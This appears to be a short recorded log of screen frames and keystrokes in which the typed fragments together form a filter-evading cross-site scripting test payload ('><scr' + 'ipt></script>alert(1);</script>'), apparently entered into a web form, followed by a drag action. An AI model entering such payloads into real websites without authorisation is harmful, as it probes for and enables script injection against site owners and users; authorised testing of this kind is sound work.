
text(><scr)

text(ipt></)

text(script>)

text(alert)

text((1)

text(;</script>)

drag(856, 425, 931, 412)
